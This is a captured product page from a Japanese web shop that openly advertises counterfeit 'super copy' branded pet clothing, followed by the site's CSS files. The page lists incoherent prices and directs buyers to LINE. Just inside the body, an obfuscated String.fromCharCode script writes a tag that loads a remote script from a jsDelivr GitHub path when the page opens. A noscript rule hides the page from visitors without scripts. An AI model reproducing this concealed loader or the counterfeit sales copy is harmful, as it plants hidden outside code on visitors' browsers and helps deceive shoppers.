

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/balenciaga-pet-5954.html
body_size: 7929
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>シュナウザー ブランド風 adidas コーギー 中小型犬 オシャレ おすすめ ロゴ付き 猫と犬 カジュアル ゴージャス バレンシアガ ペット服 ブランド コットン フレンチ・ブルドッグ 海外販売 </title>
<meta name="keywords" content="アディダスゴージャス,猫と犬 海外販売,猫と犬 ブランド風,猫と犬 ブランド Adidas,バレンシアガペット服 ブランド ブランド風,adidas猫と犬,ペット服balenciaga,猫と犬 シュナウザーBalenciaga,balenciagaオシャレ,ペット服 Balenciaga" />
<meta name="description" content="" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/balenciaga-pet-5954.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="シュナウザー ブランド風 adidas コーギー 中小型犬 オシャレ おすすめ ロゴ付き 猫と犬 カジュアル ゴージャス バレンシアガ ペット服 ブランド コットン フレンチ・ブルドッグ 海外販売 " />
<meta property="og:description" content="" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/c1/2023-06/20230627100737_44826.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/c1/2023-06/20230627100737_44826.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/balenciaga-pet-5954.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script>
<section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/c1/2023-06/20230627100737_44826.jpg"  id="bigpic" alt="バレンシアガ 猫と犬">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/c1/2023-06/20230627100737_44826.jpg"  alt="バレンシアガ 猫と犬" style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/c1/2023-06/20230627100737_44826.jpg" data-bigimg="/uploads/c1/2023-06/20230627100737_44826.jpg" alt="バレンシアガ 猫と犬"></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>コットン カジュアル adidas フレンチ・ブルドッグ ブランド 海外販売 おすすめ オシャレ ブランド風 バレンシアガ ペット服 ロゴ付き ゴージャス 中小型犬 猫と犬 シュナウザー コーギー </h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：WC23061511</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-5954.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">189,680</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="5954" id="products_id"  />
      <input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=16 dir=001><img src='/uploads/c1/2023-06/20230627100741_53427.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=17 dir=002><img src='/uploads/c1/2023-06/20230627100741_30826.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=18 dir=003><img src='/uploads/c1/2023-06/20230627100741_17743.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=19 dir=004><img src='/uploads/c1/2023-06/20230627100742_69859.jpg' width='100' height='100'></dd><dd class='select_attr_value_2 click_attr' lang=2  title=20 dir=005><img src='/uploads/c1/2023-06/20230627100742_43450.jpg' width='100' height='100'></dd><p class='clear'></p></dl><input type='hidden' id='is_have_size' value=1><input type='hidden' id='size' value=0><p class='jp_name'><span>*</span> サイズ</p><dl class='attr_value'><dd class='select_attr_value_1 click_attr' lang=1  title=2>S</dd><dd class='select_attr_value_1 click_attr' lang=1  title=4>M</dd><dd class='select_attr_value_1 click_attr' lang=1  title=5>L</dd><dd class='select_attr_value_1 click_attr' lang=1  title=7>XL</dd><dd class='select_attr_value_1 click_attr' lang=1  title=29>XXL</dd><dd class='select_attr_value_1 click_attr' lang=1  title=95>XXXL</dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 		
  <p class='jp_name'><span>*</span> 数量</p>
      <ul class="info_opt">
        <li class="j" id="jian">-</li>
        <li class="r10">
          <input type="text" id="num" value="1"  onkeyup='this.value=this.value.replace(/\D/gi,"")'/>
        </li>
        <li class="j" id="jia">+</li>
		<li class="gwc">カートへ入れる</li>
        <li class="buy">すぐ購入する</li>
        <p class="clear"></p>
      </ul>
		  
		     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-t-shirt-118.html" target="_blank" > <img src="/uploads/jpg/2017-04/1-06-744.jpg" alt="シュプリーム ドッグウェア ボックスログ,SUPREME シンプル Tシャツ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-t-shirt-118.html" target="_blank">シュプリーム ボックスログ 犬 服 お飼い主とのペアルック supreme tシャツ ペットとお揃い 親子服 チワワ洋服 半袖 白 親子服 小型犬用 猫服 可愛い 注目度no.1 激安 新色発売</a></h2>
          <p>¥ 191,580  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11080</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-lv-dog-hoodie-328.html" target="_blank" > <img src="/uploads/jpg/2017-08/5-15-196.jpg" alt="シュプリーム x ルイヴィトン 犬服 パーカー,supreme x lv 犬用フーディー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-lv-dog-hoodie-328.html" target="_blank">2017fw大注目！シュプリーム x ルイヴィトン コラボ 犬服 パーカー supreme x lv 犬用フーディー ヴィトン supreme ドッグウェア パーカ パピーウェア フーディ 小型犬 中型犬 大型犬 おしゃれ プードル チワワ ダックスフンド パロディ洋服 通販 </a></h2>
          <p>¥ 191,580  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11080</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-t-shirt-157.html" target="_blank" > <img src="/uploads/jpg/2017-04/0-1-24-462.jpg" alt="シュプリーム 犬服 通販,ペットウェア Supreme ボックスログTシャツ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-t-shirt-157.html" target="_blank">犬 服 supreme ボックスログ tシャツ お飼い主とのペアルック シュプリーム 親子服 ブラック ドッグウェア supreme 小型犬 ワンチャン 半袖 tシャツ かわいい ストレート おしゃれ </a></h2>
          <p>¥ 191,520  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11020</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-fragmentdesign-t-shirt-304.html" target="_blank" > <img src="/uploads/jpg/2017-07/1-27-326.jpg" alt="シュプリーム x フラグメントデザイン 犬服 tシャツ,supreme  Fragment Design 犬とのペアルック" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-fragmentdesign-t-shirt-304.html" target="_blank">シュプリーム x フラグメントデザイン 犬服 tシャツ supreme x fragment design 犬とのペアルック レディース メンズ 大型犬 服 小型犬 チワワ ポメラニアン パグ ミニチュアピンシャー  秋田犬 おしゃれ 洋服 かわいい ドッグウェア パピーウェア 親子服 人気 通販</a></h2>
          <p>¥ 190,210  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9710</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-dog-hoodie-115.html" target="_blank" > <img src="/uploads/jpg/2019-06/COZAKA-112-1-27-946.jpg" alt="ドッグウェア パーカー シュプリーム,supreme 犬服 おしゃれ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-dog-hoodie-115.html" target="_blank">犬服 シュプリーム ボックスログパーカー supreme ドッグウェア 防寒つなぎカバーオール 洋服 小型犬用 犬 服 イヌ dog wear チワワ/ポメラニアン/ミニチュアピンシャー/パピー犬/パグ </a></h2>
          <p>¥ 192,420  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11920</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/adidas-dog-hoodie-485.html" target="_blank" > <img src="/uploads/jpg/2017-12/02-20-284.jpg" alt="アディダス オリジナルス パーカー 犬服" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/adidas-dog-hoodie-485.html" target="_blank">アディダス オリジナルス パーカー 犬服 おしゃれ 高級 adidas ドッグウェア 防寒 プルオーバー 小型犬 中型犬 秋冬洋服 人気 通販</a></h2>
          <p>¥ 192,420  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11920</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/adidas-dog-t-shirt-213.html" target="_blank" > <img src="/uploads/jpg/2017-05/2-26-948.jpg" alt="アディダス オリジナルス 犬服,adidas パピーウェア tシャツ かわいい,通販" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/adidas-dog-t-shirt-213.html" target="_blank">originals オリジナルス アディダス 犬服 adidas パピーウェア tシャツ かわいい スポーツブランドt ブラック系 レッド ロゴ ティーシャツ ポメラニアン ミニチュアピンシャー チワワ 小型犬 洋服 激安通販</a></h2>
          <p>¥ 191,520  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 11020</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-dog-bowl-238.html" target="_blank" > <img src="/uploads/jpg/2018-09/z5-10-801.jpg" alt="犬 フードボウル シュプリーム,Supreme ペット フードボウル,supreme 灰皿" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-dog-bowl-238.html" target="_blank">犬 フードボウル シュプリーム 食品接触推奨材料の容器 supreme ペット フードボウル supreme 餌入れ 水飲み 器 給水器 supreme 犬用品 灰皿ご利用可 収納容器 おしゃれ 格安オンライン通販 </a></h2>
          <p>¥ 193,820  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 13320</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <p><img src="/uploads/c2/2023-06/20230627100738_68837.jpg" alt="アディダスゴージャス"></p><p><img src="/uploads/c2/2023-06/20230627100738_80889.jpg" alt="猫と犬 海外販売"></p><p><img src="/uploads/c2/2023-06/20230627100739_85121.jpg" alt="猫と犬 ブランド風"></p><p><img src="/uploads/c2/2023-06/20230627100739_78844.jpg" alt="猫と犬 ブランド Adidas"></p><p><img src="/uploads/c2/2023-06/20230627100740_63421.jpg" alt="バレンシアガペット服 ブランド ブランド風"></p><p><img src="/uploads/c2/2023-06/20230627100741_23036.jpg" alt="adidas猫と犬"></p><p><br/></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/base.css
body_size: 765
content:
*{ margin: 0; padding: 0;}
li{ list-style: none;}
a{ text-decoration: none; color: #333333;}
img{ border: none;}
body{ font-size: 14px;  font-weight: normal;font-family:"メイリオ"!important}

.clear{ clear:both}
input:focus{ border: 1px solid #b3000e;box-shadow:1px 1px 2px 3px #dedede;}
a:hover{ color:#b3000e;}
.header{ width: 1200px; margin: 0 auto; height: 133px; padding-top: 72px; }
.header a.logo{ display: block; width: 387px; height: 99px; margin: 0 auto; padding-left:30px;}

.login-right{ width: 270px; height: 84px; position: relative; left:0px; top:-70px}
.login-right a{ text-align: center; display: block; width: 90px; float: left;}
.login-right a.car { position: relative;}
.login-right a span{ display: block; width: 32px; height: 32px; background: #b3000e; text-align: center; line-height: 32px;
color: #ffffff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;
position: absolute; left: 50px;top:-10px;}
@font-face{ font-family: 'メイリオ'; src:url('../fonts/meiryo.ttc')}
.nav-bj{ width: 100%; height: 38px; background: #000000; clear: both;}
.nav{ width: 1240px; height: 38px; margin: 0 auto;}
.nav ul{width:1200px; height:38px; margin-left: 40px;}
.nav ul li{ float:left}
.nav ul li a{ display: block;  height: 38px; text-align: center; line-height: 38px; font-size: 16px; color: #ffffff;
transition: all .5s; padding:0px 25px}
.nav ul li a:hover{ background: #b3000e; }
.nav ul li a.focus{background: #b3000e;}


.bottom{width:100%;  background:#000;  border-top:1px solid #565656; margin-top:100px;}
.bottom .b{width:1000px;margin:0px auto; padding:20px; color:#fff;}
.bottom .b .bname{ font-weight:bolder; font-size:24px; padding-bottom:20px;}
.bottom li{ float:left; padding-left:10px;}
.bottom .b li p{ padding-top:15px;}
.bottom .b p{ padding-top:8px; font-size:14px;}
.bottom a{ color:#fff}
.stock{position:absolute; left:0px; bottom:160px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock2{position:absolute; left:0px; bottom:0px; background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}
.stock3{ background:#ff0000; color:#fff; width:100%; text-align:center; padding:5px 0px;}


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/product-centet.css
body_size: 2480
content:
.main{width: 1200px; height: auto; padding-top: 20px; margin: 0 auto;}

.shop-par-box{ width: 405px; height: 600px; float: left;}
.shop-lg-img{ width: 405px; height: 400px; position: relative;}
.shop-samll-img{ width: 405px; height: 104px; overflow: hidden; padding-top: 10px;}
.shop-samll-img ul li{ float: left; width:95px; height: 100px; margin-left: 5px; cursor: pointer;}
.shop-samll-img ul li.active{ border: 2px solid #000000;}
.shop-samll-img ul li img{ width: 100%; height: 100%;}
.shop-center{ width: 780px; float: right; margin-top: 7px;}
.shop-center h1{ font-size: 14px; width:680px; border-bottom: 1px dashed #e5e5e5; padding-bottom: 5px;}
.shop-center p{ font-size: 12px; width: 680px;padding-bottom: 5px; padding-top: 8px;}
.tit-box-list{ width: 680px;  height: 35px; line-height: 40px;border-bottom: 1px dashed #e5e5e5;}
.tit-box-list ul li{ width:15%; float: left; font-size: 12px; padding-left: 3%;}

.tit-box-list ul li:first-child{ width: 20%;}

.tit-box-list  .t1{background: url(../images/model.png) no-repeat left center;}
.tit-box-list  .t2{background: url(../images/qb.png) no-repeat left center;}
.tit-box-list  .t3{background: url(../images/top3.jpg) no-repeat left center;}

.shop-center h2{ width: 480px; height: 42px; background:url(../images/heng2.png); margin-top: 20px; color: #ffffff;
 font-size: 14px; line-height: 42px; padding-left: 20px; margin-bottom:20px;}
.shop-center h2 i{ font-style: normal; font-size: 12px; margin-left: 120px; color: #D2D2D2; font-weight:normal}
.chost-iphone{ width: 600px; height: auto;}
.chost-iphone  dl dt{ padding:8px 10px; float: left; border: 1px solid #000000; margin-left: 5px; margin-top: 5px;}
.chost-iphone  dl span{ border: none; color:#ff0000; width: 100%;display: block;color: #000000; font-size: 14px; line-height: 35px;}
.chost-iphone  dl dt.secet{ border: 1px solid #ff0000; background: url(../images/xz.png) no-repeat right bottom;}

.shop-center ul.info_opt{ width: 100%; height: 40px; clear: both; position: relative; top:3px}

.jp_name{ font-weight:bolder; padding:10px 0px 0px;height:18px;}
.jp_name span{ color:#ff0000}
.attr_value dd{ border:1px solid #dedede; background:#f4f4f4; float:left; color:#000; margin-right:10px; text-align:center; padding:8px 10px; margin-top:10px;  cursor:pointer;}
.attr_value .attrsel{background:url(../images/xz.png) no-repeat bottom right;border:1px solid #cc0000}
.attr_value .unsel{ background:#dedede; border:1px solid #dedede}
.info_opt{ margin-top:10px;}
.info_opt .j{background:#F5F5F5; border:1px  solid #dedede; height:37px; width:37px; text-align:center; line-height:37px; font-size:30px; margin-right:10px; cursor:pointer}
.info_opt .r10{ margin-right:10px;}
.info_opt #num{border:1px solid #dedede; height:37px; width:80px; text-align:center; font-size:18px; color:#565656}
.info_opt li{ float:left}
.info_opt .buy{background:url(../images/buy1.png) no-repeat 0px 0px; width:183px; height:39px; cursor:pointer}

.clear{ clear:both}
.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
  
    cursor: pointer;
}
.info_opt #num {
    border: 1px solid #dedede;
    height: 37px;
    width: 80px;
    text-align: center;
    font-size: 18px;
    color: #565656;
}

.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
    cursor: pointer;
}
.info_opt li {
    float: left;
}
.info_opt .buy {
